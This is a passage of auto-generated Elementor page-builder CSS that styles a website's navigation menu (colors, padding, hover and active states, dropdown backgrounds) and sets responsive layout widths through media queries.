Sans-serif;font-size:18px;text-transform:uppercase;font-style:normal;letter-spacing:3.2px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item{color:#00000075;fill:#00000075;padding-left:40px;padding-right:40px;padding-top:18px;padding-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:after{border-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-item:before{border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle:hover{color:#02d3c9;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown .elementor-item, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover{color:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover svg{fill:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef{--nav-menu-icon-size:30px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef > .elementor-widget-container{border-radius:00px 00px 00px 00px;}@media(max-width:1024px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:124px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:00px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-4187ee33 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:80px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:0px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-704e35b8{width:30%;}.elementor-25237 .elementor-element.elementor-element-2e70e348{text-align:left;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:80px;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:70%;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:10px 20px 10px 20px;}.elementor-25237 .elementor-element.elementor-element-1c6f0b8e{width:100%;}}@media(min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:13%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:87%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:50%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:50%;}}